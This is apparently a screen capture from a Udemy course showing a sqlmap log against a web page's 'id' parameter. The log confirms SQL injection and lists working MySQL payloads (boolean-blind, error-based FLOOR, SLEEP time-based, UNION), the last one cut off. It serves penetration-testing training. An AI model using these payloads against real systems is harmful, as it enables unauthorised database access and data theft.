 GitHub - sqlmapproject/sqlma
https://github.com/sqlmapproject/sqlmap
New
TX
[10:34:29] [INFO] GET parameter 'id' appears to be dynamic
[10:34:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:34:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) at
tacks
[10:34:29] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[10:34:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:34:29] [WARNING] reflective value(s) found and filtering out
[10:34:29] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --
string="luther")
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:34:29] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[10:34:29] [INFO] testing 'MySQL inline queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:34:29] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:34:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:34:39] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[10:34:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:34:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[10:34:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[10:34:39] [INFO] target URL appears to have 3 columns in query
[10:34:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6489=6489
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7857 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(7857=7857,1))),0x716a6b6a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT
Udemy